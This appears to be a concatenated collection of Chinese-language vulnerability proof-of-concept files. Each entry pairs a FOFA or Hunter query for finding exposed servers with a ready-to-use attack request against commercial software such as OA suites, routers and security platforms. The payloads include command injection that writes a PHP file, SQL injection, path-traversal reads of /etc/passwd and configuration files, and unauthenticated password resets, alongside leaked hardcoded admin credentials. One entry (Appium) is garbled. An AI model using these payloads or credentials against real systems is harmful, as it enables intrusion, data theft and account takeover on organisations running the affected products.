--------------------------------------------------------------------------------
/锐捷/RG-UAC锐捷统一上网行为管理与审计系统存在远程代码执行漏洞.md:
--------------------------------------------------------------------------------
1 | ## RG-UAC锐捷统一上网行为管理与审计系统存在远程代码执行漏洞
2 |
3 | ## fofa
4 | ```
5 | app="Ruijie-RG-UAC"
6 | ```
7 |
8 |
9 | ## poc
10 | ```
11 | /view/vpn/autovpn/online_check.php?peernode= | `echo PD9waHAgcGhwaW5mbygpOw== | base64 -d > 1.php`
12 |
13 | ```
14 |
15 | 
16 |
--------------------------------------------------------------------------------
/Elgg/elgg-sqli.md:
--------------------------------------------------------------------------------
1 | ## Elgg 5.1.4 Sql Injection
2 |
3 | ## fofa
4 | ```
5 | icon_hash="413602919"
6 | ```
7 | ## poc
8 | ```
9 | GET /members?sort_by%5Bproperty%5D=name&sort_by%5Bproperty_type%5D=metadata&sort_by%5Bdirection%5D=desc%2c(select*from(select(sleep(6)))a) HTTP/1.1
10 | Host:
11 | ```
12 |
13 | ## Ref
14 | - https://github.com/4rdr/proofs/blob/main/info/Elgg_unauth_SQLi_5.1.4.md
--------------------------------------------------------------------------------
/ELADMIN/ELADMIN后台管理系统存在SSRF漏洞.md:
--------------------------------------------------------------------------------
1 | # ELADMIN后台管理系统存在SSRF漏洞
2 |
3 |
4 |
5 | ## fofa
6 |
7 | ```javascript
8 | "ELADMIN"
9 | ```
10 |
11 | ## poc
12 |
13 | 
14 |
15 |
16 |
17 | 
--------------------------------------------------------------------------------
/成都索贝数码科技/索贝融媒体存在硬编码漏洞.md:
--------------------------------------------------------------------------------
1 | # 索贝融媒体存在硬编码漏洞
2 |
3 | 索贝融媒体存在硬编码漏洞,导致默认密码泄露造成的后台管理系统的非法利用。
4 |
5 | ## fofa
6 |
7 | ```javascript
8 | body="/Sc-TaskMonitoring/" || header="Sobey"
9 | ```
10 |
11 | ## poc
12 |
13 | ```javascript
14 | sobey/sobey
15 | sobey/Sobeyhive-2016
16 | ```
17 |
18 | 
--------------------------------------------------------------------------------
/极限OA/极限OA接口video_file.php存在任意文件读取漏洞.md:
--------------------------------------------------------------------------------
1 | ## 极限OA接口video_file.php存在任意文件读取漏洞
2 |
3 | 极限OA video_file.php 处存在任意文件读取,攻击者可以从其中获取网站路径和数据库账号密码等敏感信息进一步攻击。
4 |
5 | ## poc
6 |
7 | ```
8 | /general/mytable/intel_view/video_file.php?MEDIA_DIR=../../../inc/&MEDIA_NAME=oa_config.php
9 | ```
10 |
11 | 
--------------------------------------------------------------------------------
/致远OA/致远OAV52019系统properties信息泄露漏洞.md:
--------------------------------------------------------------------------------
1 | ## 致远OAV52019系统properties信息泄露漏洞
2 |
3 |
4 |
5 | ## fofa
6 |
7 | ```
8 | app="致远互联-OA"
9 | ```
10 |
11 |
12 |
13 | ## poc
14 |
15 | ```
16 | GET /seeyon/rest/m3/common/system/properties HTTP/1.1
17 | Host: your-ip
18 |
19 |
20 | ```
21 |
22 | 
--------------------------------------------------------------------------------
/用友OA/用友 GRP-U8 bx_historyDataCheck.jsp SQL注入漏洞.md:
--------------------------------------------------------------------------------
1 | ## 用友 GRP-U8 bx_historyDataCheck.jsp SQL注入漏洞
2 |
3 | ## fofa-qeury
4 | app="yonyou-GRP-U8"
5 |
6 | ## POC
7 | ```
8 | POST /u8qx/bx_historyDataCheck.jsp HTTP/1.1
9 | Host:
10 | Connection: close
11 | Content-Type: application/x-www-form-urlencoded
12 | Content-Length: 53
13 |
14 | userName=';WAITFOR DELAY '0:0:5'--&ysnd=&historyFlag=
15 | ```
16 |
--------------------------------------------------------------------------------
/乐享智能运维管理平台/乐享智能运维管理平台getToken存在SQL注入漏洞.md:
--------------------------------------------------------------------------------
1 | # 乐享智能运维管理平台getToken存在SQL注入漏洞
2 |
3 | 乐享智能运维管理平台getToken存在SQL注入漏洞
4 |
5 | ## hunter
6 |
7 | ```yaml
8 | title="乐享智能运维管理平台"
9 | ```
10 |
11 | ## poc
12 |
13 | ```java
14 | POST /auth-ui/v1/api/user/token/getToken HTTP/1.1
15 |
16 | account=admin');SELECT PG_SLEEP(5)--&password=6e0f9e14344c5406a0cf5a3b4dfb665f87f4a771a31f7edbb5c72874a32b2957
17 | ```
18 |
19 |
--------------------------------------------------------------------------------
/宏景OA/宏景HCM-codesettree接口存在SQL注入漏洞.md:
--------------------------------------------------------------------------------
1 | ## 宏景HCM-codesettree接口存在SQL注入漏洞
2 |
3 |
4 | ## poc
5 | ```
6 | GET /templates/attestation/../../servlet/codesettree?flag=3&codesetid=111';waitfor+delay+'0:0:2'--+&parentid=-1&fromflag=" HTTP/1.1
7 | Host:
8 | User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:50.0)
9 | Accept: */*
10 | Accept-Encoding: gzip, deflate
11 | Connection: close
12 | ```
13 |
14 |
--------------------------------------------------------------------------------
/智跃人力资源管理系统/智跃人力资源管理系统GenerateEntityFromTable.aspx SQL漏洞.md:
--------------------------------------------------------------------------------
1 | ## 智跃人力资源管理系统GenerateEntityFromTable.aspx SQL漏洞
2 |
3 | ## fofa
4 | ```
5 | app="ZY-人力资源管理系统"
6 | ```
7 |
8 | ## poc
9 | ```
10 | http://127.0.0.1:8085/resource/utils/GenerateEntityFromTable.aspx?t=1%27%2B(SELECT%20CHAR(103)%2BCHAR(87)%2BCHAR(114)%2BCHAR(112)%20WHERE%201669%3D1669%20AND%206492%20IN%20(select+@@version))%2B%27
11 | ```
12 |
13 |
--------------------------------------------------------------------------------
/远秋医学培训系统/远秋医学培训系统未授权查看密码.md:
--------------------------------------------------------------------------------
1 | ## 远秋医学培训系统未授权查看密码
2 |
3 | ## fofa
4 | ```
5 | title="远秋医学培训报名系统v1.0"
6 | ```
7 |
8 | ## poc
9 | ```
10 | http://127.0.0.1:9042/User/ManagerList.aspx?ty=1&ty=1
11 | ```
12 | 
13 |
14 | 
15 |
--------------------------------------------------------------------------------
/泛微OA/泛微ecology系统setup接口存在信息泄露漏洞.md:
--------------------------------------------------------------------------------
1 | # 泛微ecology系统setup接口存在信息泄露漏洞
2 |
3 |
4 |
5 | ## fofa
6 |
7 | ```yaml
8 | app="泛微-协同办公OA"
9 | ```
10 |
11 | ## poc
12 |
13 | ```yaml
14 | GET /cloudstore/ecode/setup/ecology_dev.zip HTTP/1.1
15 | Host: {{Hostname}}
16 | User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/126.0.0.0 Safari/537.36
17 | ```
18 |
19 |
--------------------------------------------------------------------------------
/路由器/Telesquare路由器RCE(CVE-2024-29269).md:
--------------------------------------------------------------------------------
1 | ## Telesquare路由器RCE(CVE-2024-29269)
2 |
3 | ## fofa
4 | ```
5 | title="Login to TLR-2005KSH"
6 | app="TELESQUARE-TLR-2005KSH"
7 | ```
8 |
9 | ## poc
10 | ```
11 | GET /cgi-bin/admin.cgi?Command=sysCommand&Cmd=id HTTP/1.1
12 | Host: x.x.x.x:8085
13 |
14 | ```
15 |
16 | 
17 |
--------------------------------------------------------------------------------
/亿赛通电子文档安全管理系统/亿赛通电子文档安全管理系统-UploadFileManagerService-任意文件读取漏洞.md:
--------------------------------------------------------------------------------
1 | ## 亿赛通电子文档安全管理系统-UploadFileManagerService-任意文件读取漏洞
2 |
3 | ## poc
4 | ```
5 | POST /CDGServer3/document/UploadFileManagerService;login HTTP/1.1
6 | Host: 127.0.0.1
7 | User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/109.0
8 |
9 | command=ViewUploadFile&filePath=c:/windows/win.ini&fileName1=111111
10 | ```
11 |
--------------------------------------------------------------------------------
/致远OA/致远OA wpsAssistServlet任意文件读取漏洞.md:
--------------------------------------------------------------------------------
1 | ## 致远OA wpsAssistServlet任意文件读取漏洞
2 |
3 | ## POC
4 | ```
5 | POST /seeyon/wpsAssistServlet HTTP/1.1
6 | Host: 127.0.0.1
7 | User-Agent: Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 6.1)
8 | Accept: */*
9 | Connection: Keep-Alive
10 | Content-Length: 47
11 | Content-Type: application/x-www-form-urlencoded
12 |
13 | flag=template&templateUrl=C:/windows/system.ini
14 | ```
15 |
--------------------------------------------------------------------------------
/金和OA/金和OA任意文件读取漏洞.md:
--------------------------------------------------------------------------------
1 | ## 金和OA任意文件读取漏洞
2 |
3 | ## fofa
4 | ```
5 | app="金和网络-金和OA"
6 | ```
7 |
8 | ## POC
9 | ```
10 | GET /C6/JHSoft.WCF/FunctionNew/FileUploadMessage.aspx?filename=../../../C6/JhSoft.Web.Dossier.JG/JhSoft.Web.Dossier.JG/XMLFile/OracleDbConn.xml HTTP/1.1
11 | Host: 127.0.0.1
12 | User-Agent: Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 6.1)
13 | Accept: */*
14 | Connection: Keep-Alive
15 | ```
16 |
--------------------------------------------------------------------------------
/飞企互联/⻜企互联loginService任意登录.md:
--------------------------------------------------------------------------------
1 | ## ⻜企互联loginService任意登录
2 |
3 | ## fofa
4 | ```
5 | app="FE-协作平台"
6 | app="飞企互联-FE企业运营管理平台"
7 | ```
8 |
9 | ## poc
10 | ```
11 | /loginService.fe?op=D
12 | ```
13 | 
14 |
15 | 接着访问main.jsp
16 | 
17 |
--------------------------------------------------------------------------------
/Public CMS/JAVA Public CMS 后台RCE漏洞.md:
--------------------------------------------------------------------------------
1 | ## JAVA Public CMS 后台RCE漏洞
2 | ```
3 | 下载地址:https://github.com/sanluan/PublicCMS/
4 | ```
5 |
6 | ## 漏洞复现
7 | 
8 |
9 | 
10 |
11 | 
12 |
13 | 
14 |
15 | ## 环境搭建和复现
16 | ```
17 | https://mp.weixin.qq.com/s/MHNVFo6EK8CZtelMaGOBxA
18 | ```
19 |
--------------------------------------------------------------------------------
/天擎/奇安信360天擎getsimilarlistSQL注入漏洞.md:
--------------------------------------------------------------------------------
1 |
2 | ## 奇安信360天擎getsimilarlistSQL注入漏洞
3 |
4 | ## fofa
5 | ```
6 | body="/task/index/detail?id={item.id}"
7 | title="360新天擎"
8 | ```
9 |
10 | ## POC
11 | ```
12 | GET /api/client/getsimilarlist?status[0,1%29+union+all+select+%28%2F%2A%2150000select%2A%2F+79787337%29%2C+setting%2C+setting%2C+status%2C+name%2C+create_time+from+%22user%22+where+1+in+%281]=1&status[0]=1 HTTP/1.1
13 | ```
14 |
--------------------------------------------------------------------------------
/泛微OA/泛微E-Mobile硬编码口令漏洞(XVE-2024-28095).md:
--------------------------------------------------------------------------------
1 | # 泛微E-Mobile硬编码口令漏洞(XVE-2024-28095)
2 |
3 | 泛微E-Mobile 存在硬编码口令漏洞,未经身份验证的远程攻击者可利用该口令以超级管理员身份登录管理后台,导致网站处于极度不安全状态。
4 |
5 | ## fofa
6 |
7 | ```javascript
8 | app="泛微-EMobile"
9 | ```
10 |
11 | ## poc
12 |
13 | ```javascript
14 | 账号:msgadmin
15 | 密码:Weaver#2012!@#
16 | ```
17 |
18 | 
19 |
20 |
--------------------------------------------------------------------------------
/致远OA/致远OA前台任意用户密码修改漏洞.md:
--------------------------------------------------------------------------------
1 | # 致远OA前台任意用户密码修改漏洞
2 |
3 | ## 版本
4 | ```
5 | Seeyon OA=V5/G6
6 | Seeyon OA=V8.1SP2
7 | Seeyon OA=V8.2
8 | ```
9 | ## exp
10 | ```
11 | POST /seeyon/rest/phoneLogin/phoneCode/resetPassword HTTP/1.1
12 | Host: ip
13 | User-Agent: Go-http-client/1.1
14 | Content-Length: 24
15 | Content-Type: application/json
16 | Accept-Encoding: gzip
17 |
18 | {"loginName":"admin","password":"123456"}
19 | ```
20 |
--------------------------------------------------------------------------------
/路由器/中移铁通禹路由器信息泄露漏洞.md:
--------------------------------------------------------------------------------
1 | ## 中移铁通禹路由器信息泄露漏洞
2 |
3 | ## fofa
4 | ```
5 | title="互联世界 物联未来-登录"
6 | ```
7 |
8 | ## poc
9 | ```
10 | /cgi-bin/ExportSettings.sh
11 | ```
12 |
13 | 
14 |
15 | 
16 |
--------------------------------------------------------------------------------
/铭飞/铭飞CMS list接口存在SQL注入.md:
--------------------------------------------------------------------------------
1 | ## 铭飞CMS list接口存在SQL注入
2 |
3 | ## fofa
4 | ```
5 | body="铭飞MCMS" || body="/mdiy/formData/save.do" || body="static/plugins/ms/1.0.0/ms.js"
6 | ```
7 |
8 | ## poc
9 | ```
10 | http://127.0.0.1/cms/content/list?categoryId=1%27%20and%20updatexml(1,concat(0x7e,md5(123),0x7e),1)%20and%20%271
11 | ```
12 | 
13 |
--------------------------------------------------------------------------------
/EDU/中新天达系统存在任意文件读取漏洞.md:
--------------------------------------------------------------------------------
1 | # 中新天达系统存在任意文件读取漏洞
2 |
3 | 中新天达系统`/aexp/ProxyDownload`存在任意文件读取漏洞,可能导致敏感信息泄露、数据盗窃及其他安全风险,从而对系统和用户造成严重危害。
4 |
5 | ## fofa
6 |
7 | ```haskell
8 | body="aexp/ValidateImage"
9 | ```
10 |
11 | ## poc
12 |
13 | ```javascript
14 | /aexp/ProxyDownload?path=/speedec/webapps/webftp/../../../../etc/passwd
15 | ```
16 |
17 | 
--------------------------------------------------------------------------------
/中科智远科技综合监管云平台/中科智远科技-综合监管云平台DownFile存在任意文件读取漏洞.md:
--------------------------------------------------------------------------------
1 | ## 中科智远科技-综合监管云平台DownFile存在任意文件读取漏洞
2 |
3 | 中科智远科技-综合监管云平台 /Download/DownFile 存在任意文件读取漏洞,读取数据库配置文件导致数据泄露。
4 |
5 |
6 | ## fofa
7 |
8 | ```
9 | icon_hash="-227059202"
10 | ```
11 |
12 | ## poc
13 |
14 | ```
15 | /Download/DownFile?fileName=../web.config
16 | ```
17 |
18 | 
--------------------------------------------------------------------------------
/泛微OA/泛微 HrmCareerApplyPerView sql注入漏洞.md:
--------------------------------------------------------------------------------
1 | ## 泛微 HrmCareerApplyPerView sql注入漏洞
2 | ```
3 | GET
4 | /pweb/careerapply/HrmCareerApplyPerView.jsp?id=1%20union%20select%201,2,sys.fn_sqlvarbasetostr(db_name()),db_name(1),5,6,7 HTTP/1.1
5 | Host: 127.0.0.1:7443
6 | User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_3) AppleWebKit/605.1.15 (KHTML,like Gecko)
7 | Accept-Encoding: gzip, deflate
8 | Connection: close
9 |
10 | ```
11 |
--------------------------------------------------------------------------------
/用友OA/用友U8 Cloud-ArchiveVerify存在SQL注入漏洞.md:
--------------------------------------------------------------------------------
1 | ## 用友U8 Cloud-ArchiveVerify存在SQL注入漏洞
2 |
3 |
4 | ## poc
5 | ```
6 | POST /u8cuapws/rest/archive/verify HTTP/1.1
7 | Host: your-ip
8 | User-Agent:Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/70.0.3538.77 Safari/537.36
9 | Content-Type: application/x-www-form-urlencoded
10 |
11 | {"orgInfo":{"code":"1';WAITFOR DELAY '0:0:5'--"}}
12 | ```
13 |
--------------------------------------------------------------------------------
/医药信息管理系统/医药信息管理系统GetLshByTj存在SQL注入.md:
--------------------------------------------------------------------------------
1 | ## 医药信息管理系统GetLshByTj存在SQL注入
2 |
3 | ## fofa
4 |
5 | ```
6 | icon_hash="775044030"
7 | ```
8 |
9 | ## poc
10 |
11 | ```
12 | /WebService.asmx/GetLshByTj?djcname=%31%27%3b%77%61%69%74%66%6f%72%20%64%65%6c%61%79%20%27%30%3a%30%3a%33%27%2d%2d%20%2d&redonly=true&tjstr=12
13 | ```
14 |
15 | 
--------------------------------------------------------------------------------
/润乾报表/润乾报表平台InputServlet存在任意文件读取漏洞.md:
--------------------------------------------------------------------------------
1 | ## 润乾报表平台InputServlet存在任意文件读取漏洞
2 |
3 |
4 | ## poc
5 | ```
6 | POST /InputServlet?action=13 HTTP/1.1
7 | Host:
8 | User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:124.0) Gecko/20100101 Firefox/124.0
9 | Content-Type: application/x-www-form-urlencoded
10 | Connection: close
11 |
12 | file=%2F%5C..%5C%5C..%5C%5CWEB-INF%5C%5CraqsoftConfig.xml&upFileName=web.config
13 |
14 | ```
15 |
--------------------------------------------------------------------------------
/用友OA/畅捷通TPlus-KeyInfoList.aspx存在SQL注入漏洞.md:
--------------------------------------------------------------------------------
1 | ## 畅捷通TPlus-KeyInfoList.aspx存在SQL注入漏洞
2 |
3 |
4 | ## fofa
5 | ```
6 | app="畅捷通-TPlus"
7 | ```
8 |
9 | ## poc
10 | ```
11 | GET /tplus/UFAQD/KeyInfoList.aspx?preload=1&zt=')AND+1+IN+(SELECT+sys.fn_varbintohexstr(hashbytes('MD5','1')))--+ HTTP/1.1
12 | Host: 127.0.0.1
13 | User-Agent: Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 6.1)
14 | Accept: */*
15 | Connection: Keep-Alive
16 | ```
17 |
--------------------------------------------------------------------------------
/群杰印章物联网管理平台/群杰印章物联网管理平台rest密码重置漏洞(XVE-2024-18945).md:
--------------------------------------------------------------------------------
1 | # 群杰印章物联网管理平台rest密码重置漏洞(XVE-2024-18945)
2 |
3 | 群杰印章物联网管理平台是由江苏群杰物联科技有限公司开发的智能印章管理解决方案。该平台利用物联网技术,提供印章全生命周期管理,涵盖印章的申请、领用、归还、销毁等各个环节。 群杰印章物联网管理平台存在rest账户密码重置漏洞,攻击者可利用该漏洞重置rest账户密码。
4 |
5 | ## fofa
6 |
7 | ```yaml
8 | "群杰印章物联网平台"
9 | ```
10 |
11 | ## poc
12 |
13 | ```java
14 | GET /api/token/updateRestUser?restname=rest&password=123456 HTTP/1.1
15 | Host:
16 |
17 | ```
18 |
19 |
--------------------------------------------------------------------------------
/致远OA/致远互联FE协作办公平台codeMoreWidget.js存在sql注入漏洞.md:
--------------------------------------------------------------------------------
1 | ## 致远互联FE协作办公平台codeMoreWidget.js存在sql注入漏洞
2 |
3 | ## fofa
4 |
5 | ```
6 | title="FE协作办公平台" || body="li_plugins_download"
7 | ```
8 |
9 | ## poc
10 |
11 | ```
12 | POST /common/codeMoreWidget.js%70 HTTP/1.1
13 | Host:
14 | User-Agent: Mozilla/5.0
15 | Content-Type: application/x-www-form-urlencoded
16 | Content-Length: 32
17 |
18 | code=-1';waitfor delay '0:0:5'--
19 | ```
20 |
21 |
--------------------------------------------------------------------------------
/蜂信物联/蜂信物联(FastBee)物联网平台download存在任意文件下载漏洞.md:
--------------------------------------------------------------------------------
1 | # 蜂信物联(FastBee)物联网平台download存在任意文件下载漏洞
2 |
3 | 蜂信物联(FastBee)物联网平台download存在任意文件下载漏洞,可能导致敏感信息泄露、数据盗窃及其他安全风险,从而对系统和用户造成严重危害。
4 |
5 | ## fofa
6 |
7 | ```javascript
8 | "fastbee"
9 | ```
10 |
11 | ## poc
12 |
13 | ```javascript
14 | GET /prod-api/iot/tool/download?fileName=/../../../../../../../../../etc/passwd HTTP/1.1
15 | Host:
16 | Accept-Encoding: gzip, deflate, br
17 | ```
18 |
19 |
--------------------------------------------------------------------------------
/DCN/DCN有线无线智能一体化控制器WEB管理系统.md:
--------------------------------------------------------------------------------
1 | ## DCN有线无线智能一体化控制器WEB管理系统
2 |
3 |
4 |
5 | ## fofa
6 |
7 | ```
8 | app="DCN-DCWS-6028"
9 | ```
10 |
11 | ## poc
12 |
13 | ```
14 | GET /goform/UserPassOperation?user=admin333&password=123456&userpriority=15&operation=1 HTTP/1.1
15 | Host: your-ip
16 | Content-Length: 2
17 | ```
18 |
19 |
20 |
21 | 
--------------------------------------------------------------------------------
/Git/Git远程代码执行漏洞(CVE-2024-32002).md:
--------------------------------------------------------------------------------
1 | ## Git远程代码执行漏洞(CVE-2024-32002)
2 |
3 |
4 |
5 | ## 影响版本:
6 |
7 | ```
8 | v2.45.0 v2.44.0 <=v2.43.3 <=v2.42.1 v2.41.0 <=v2.40.1 <=v2.39.3
9 | ```
10 |
11 | ## 修复版本:
12 |
13 | ```
14 | v2.45.1 v2.44.1 v2.43.4 v2.42.2 v2.41.1 v2.40.2 v2.39.4
15 | ```
16 |
17 |
18 |
19 | ## poc
20 |
21 | - https://github.com/10cks/captain
22 |
23 |
24 |
25 | ## 漏洞分析
26 |
27 | - https://forum.butian.net/share/3040
--------------------------------------------------------------------------------
/WeiPHP/WeiPHP存在SQL注入漏洞.md:
--------------------------------------------------------------------------------
1 |
2 | ## WeiPHP存在SQL注入漏洞
3 |
4 | ## fofa
5 | ```
6 | app="WeiPHP"
7 | ```
8 |
9 | ## poc
10 | ```
11 | POST /public/index.php/weixin/message/_send_by_group HTTP/1.1
12 | Host:
13 | Content-Type: application/x-www-form-urlencoded
14 | Accept-Encoding: gzip
15 | Connection: close
16 |
17 | group_id[0]=exp&group_id[1]=%29+and+updatexml%281%2Cconcat%280x7e%2C%28select+user%28%29%29%2C0x7e%29%2C1%29+--
18 | ```
19 |
--------------------------------------------------------------------------------
/禅道/禅道20.7后台任意文件读取漏洞.md:
--------------------------------------------------------------------------------
1 | # 禅道20.7后台任意文件读取漏洞
2 |
3 | 禅道20.7后台任意文件读取漏洞,只能读取网站目录下的文件
4 |
5 | ## fofa
6 |
7 | ```javascript
8 | app="易软天创-禅道系统"
9 | ```
10 |
11 | ## poc
12 |
13 | ```javascript
14 | http://192.168.91.1:8017/index.php?m=editor&f=edit&filePath=Li4vLi4vY29uZmlnL215LnBocA==&action=extendOther&isExtends=3
15 | ```
16 |
17 | 
--------------------------------------------------------------------------------
/网御星云/网御ACM上网行为管理系统bottomframe.cgi存在SQL注入漏洞.md:
--------------------------------------------------------------------------------
1 | ## 网御ACM上网行为管理系统bottomframe.cgi存在SQL注入漏洞
2 |
3 | 网御 ACM上网行为管理系统 bottomframe.cgi 存在SQL注入漏洞,攻击者通过漏洞可以获取服务器数据库敏感信息
4 |
5 | ## fofa
6 |
7 | ```
8 | app="网御星云-上网行为管理系统"
9 | ```
10 |
11 | ## poc
12 |
13 | ```javascript
14 | /bottomframe.cgi?user_name=%27))%20union%20select%20md5(1)%23
15 | ```
16 |
17 | 
18 |
--------------------------------------------------------------------------------
/海康威视/海康威视综合安防管理平台信息泄露.md:
--------------------------------------------------------------------------------
1 |
2 | ## 海康威视综合安防管理平台信息泄露
3 |
4 | HIKVISION iSecure Center综合安防管理平台是一套“集成化”、“智能化”的平台,通过接入视频监控、一卡通、停车场、报警检测等系统的设备,海康威视综合安防管理平台信息存在信息泄露(内网集权账户密码)漏洞,可以通过解密软件,解密用户名密码。
5 |
6 | ## fofa
7 | ```
8 | app="HIKVISION-综合安防管理平台"
9 | ```
10 |
11 | ## hunter
12 | ```
13 | web.title="综合安防管理平台"
14 | ```
15 |
16 | ## poc
17 | ```
18 | /portal/conf/config.properties
19 |
20 | ```
21 | ## 漏洞复现
22 | 
23 |
--------------------------------------------------------------------------------
/Bazarr/Bazarr任意文件读取(CVE-2024-40348).md:
--------------------------------------------------------------------------------
1 | # Bazarr任意文件读取(CVE-2024-40348)
2 |
3 | Bazaar v1.4.3 的组件 /api/swaggerui/static 中存在一个问题,允许未经身份验证的攻击者执行目录遍历。
4 |
5 | ## poc
6 |
7 | ```yaml
8 | /api/swaggerui/static/../../../../../../../../../../../../../../../../etc/passwd
9 | ```
10 |
11 |
12 |
13 | ## 漏洞来源
14 |
15 | - https://www.seebug.org/vuldb/ssvid-99863
16 | - https://github.com/4rdr/proofs/blob/main/info/Bazaar_1.4.3_File_Traversal_via_Filename.md
--------------------------------------------------------------------------------
/金盘/金盘微信管理平台download.jsp任意文件读取漏洞.md:
--------------------------------------------------------------------------------
1 | # 金盘微信管理平台download.jsp任意文件读取漏洞
2 |
3 | 金盘微信管理平台download.jsp任意文件读取漏洞,通过该漏洞读取数据库配置文件等
4 |
5 | ## fofa
6 |
7 | ```javascript
8 | title=="微信管理后台"
9 | ```
10 |
11 | ## poc
12 |
13 | ```javascript
14 | GET /mobile/pages/admin/tools/file/download.jsp?items=/WEB-INF/web.xml HTTP/1.1
15 | Host:
16 | ```
17 |
18 | 
--------------------------------------------------------------------------------
/大华/大华ICC智能物联综合管理平台heapdump敏感信息泄露.md:
--------------------------------------------------------------------------------
1 | # 大华ICC智能物联综合管理平台heapdump敏感信息泄露
2 |
3 | 大华ICC智能物联综合管理平台heapdump文件敏感信息泄露,可以获取账号和密码。
4 |
5 | ## fofa
6 |
7 | ```
8 | body="static/fontshd/font-hd.css" || body="客户端会小于800"
9 | ```
10 |
11 | ## poc
12 |
13 | ```
14 | /evo-apigw/dsc-mac/heapdump;.js
15 | /evo-apigw/dsc-mac/env;.js
16 | ```
17 |
18 |
19 |
20 | 
--------------------------------------------------------------------------------
/Appium Desktop/Appium Desktop CVE-2023-2479漏洞.md:
--------------------------------------------------------------------------------
1 | ## Appium Desktop CVE-2023-2479漏洞
2 |
3 | appium-desktop 是 Appium 服务器的图形界面,也是一个应用程序检查器
4 |
5 | 由于用户输入审查不当,此软件包的受影响版本容易受到命令注入的攻击,允许攻击者设置反向 shell。
6 |
7 |
8 | ## poc
9 | ```
10 | http://127.0.0.1/?xss= 11 |
12 | http://127.0.0.1/?url=
11 |
12 | http://127.0.0.1/?url= 13 |
14 | ```
15 |
--------------------------------------------------------------------------------
/H3C/H3C网络管理系统任意文件读取漏洞.md:
--------------------------------------------------------------------------------
1 |
2 | ## H3C网络管理系统任意文件读取漏洞
3 |
4 | ## fofa
5 | ```
6 | body="webui/js/jquerylib/jquery-1.7.2.min.js"
7 | ```
8 |
9 | ## poc
10 | ```
11 | GET /webui/?file_name=../../../../../etc/passwd&g=sys_dia_data_down HTTP/1.1
12 |
13 | ```
14 | 
15 |
16 | 
17 |
--------------------------------------------------------------------------------
/宏景OA/宏景HCM系统fieldsettree接口存在SQL注入漏洞.md:
--------------------------------------------------------------------------------
1 | ## 宏景HCM系统fieldsettree接口存在SQL注入漏洞
2 |
3 |
4 |
5 | ## fofa
6 |
7 | ```
8 | app="HJSOFT-HCM"
9 | ```
10 |
11 |
12 |
13 | ## poc
14 |
15 | ```
16 | GET /templates/attestation/../../servlet/fieldsettree?flag=2&infor=1';waitfor+delay+'0:0:3'+-- HTTP/1.1
17 | Host:
18 | User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/93.0.4577.63 Safari/537.36
19 | ```
20 |
21 |
--------------------------------------------------------------------------------
/时空物流运输管理系统/时空物流运输管理系统存在敏感信息泄露漏洞.md:
--------------------------------------------------------------------------------
1 | # 时空物流运输管理系统存在敏感信息泄露漏洞
2 | 时空物流运输管理系统存在敏感信息泄露漏洞
3 |
4 | ## fofa
5 | ```rust
6 | body="/Images/ManLogin/name.png"
7 | ```
8 |
9 | 
10 |
11 | ## poc
12 | ```rust
13 | /ManLogin/SysData
14 | ```
15 |
16 | 
17 |
18 |
--------------------------------------------------------------------------------
/深澜计费管理系统/深澜计费管理系统proxy存在任意文件读取漏洞.md:
--------------------------------------------------------------------------------
1 | ## 深澜计费管理系统proxy存在任意文件读取漏洞
2 |
3 | 杭州瀚洋科技有限公司(深澜软件)是全球领先且企业高端用户最多的认证计费技术厂商之一,总部位于中国的杭州。目前全球超过2500家企业选择深澜软件作为其用户认证管理及计费方案;其中在中国Top100高校中有60%使用我们的产品。 作为全球认证计费解决方案的领导品牌
4 |
5 | ## fofa
6 |
7 | ```
8 | "/js/lib/slimscroll.js"
9 | ```
10 |
11 | ## poc
12 |
13 | ```
14 | /demo/proxy?url=file:///etc/passwd
15 | ```
16 |
17 | 
--------------------------------------------------------------------------------
/ClusterControl/ClusterControl存在任意文件读取漏洞.md:
--------------------------------------------------------------------------------
1 | # ClusterControl存在任意文件读取漏洞
2 |
3 |
4 |
